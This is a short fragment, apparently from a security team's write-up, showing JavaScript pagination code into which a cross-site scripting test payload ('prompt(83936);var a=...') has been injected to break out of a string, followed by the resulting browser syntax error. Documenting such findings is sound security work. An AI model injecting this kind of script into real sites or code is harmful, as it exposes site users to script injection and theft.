 > $('.qm-list-paging').Paging({
pagesize:15, //每页大小
count:0,
toolbar:true,
current:1, //当前页
callback:function(curPage, pageSize, totalPage){
$("#pageSize").val(pageSize);
$("#page").val(curPage);
indexQueryPage( $("#area").val());
//页码改变
//location.href = 'searchList?keywords='+"&search_catalog=
}});prompt(83936);var a=({a:{a:"&search_channel="+"&area="+"&page="+curPage+"&pageSize="+pageSize;
}
});
Uncaught SyntaxError: Unexpected token ';'
WgpSec狼组安全团队
WgpSec
PLATFORM
>